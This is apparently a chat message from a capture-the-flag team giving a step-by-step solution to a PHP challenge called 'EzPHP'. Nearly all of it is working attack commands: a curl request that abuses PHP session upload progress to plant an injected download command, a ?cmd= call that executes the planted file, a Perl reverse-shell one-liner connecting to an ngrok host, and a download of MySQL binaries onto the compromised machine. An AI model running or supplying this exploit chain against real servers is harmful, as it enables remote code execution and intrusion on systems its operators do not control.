 GhostCcamm Hôm nay lúc 16:18
For EzPHP
1. Abuse PHP sessions to drop file onto system. Example
curl http://34.142.236.192:8091/ -H 'Cookie: PHPSESSID=yeet1' -F $'PHP_SESSION_UPLOAD_PROGRESS=&
curl http://0.tcp.au.ngrok.io:11712/rs.sh -o /tmp/rs.sh&&sd\nasdasd'  -F 'file=@/dev/urandom'
2. Execute by http://34.142.236.192:8091/?cmd=sh%20/tmp/sess_yeet1
3. Reverse shell http://34.142.236.192:8091/?cmd=sh%20/tmp/rs.sh. Reverse shell payload
perl -e 'use
Socket;$i="0.tcp.au.ngrok.io";$p=11712;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(con
nect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
4. Once on drop mysql bins onto the system .
curl https://cdn.mysql.com//Downloads/MySQL-8.1/mysql-8.1.0-linux-glibc2.28-x86_64.tar.xz -o
mysql.tar.xz
5. Cry and get flag from the other table (will send in a bit)